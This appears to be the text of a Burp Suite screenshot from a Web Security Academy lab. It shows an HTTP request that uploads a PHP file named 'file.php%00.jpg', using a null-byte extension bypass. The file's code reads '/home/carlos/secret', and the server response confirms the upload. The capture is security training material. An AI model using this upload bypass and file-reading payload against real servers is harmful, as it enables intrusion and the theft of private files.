 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net
3 Cookie: session=inYrcHpwE85XTUwY5kByL1SNJYP6CdIh
4 Content-Length: 474
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycY3s7yRAkfGTlPs2
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
24 Content-Disposition: form-data; name="avatar"; filename="file.php%00.jpg"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
34 Content-Disposition: form-data; name="csrf"
35
36 iUNfC1Lsj7IzFaP796e2ujL1vl5g6Spr
37 ------WebKitFormBoundarycY3s7yRAkfGTlPs2--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jan 2022 22:54:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10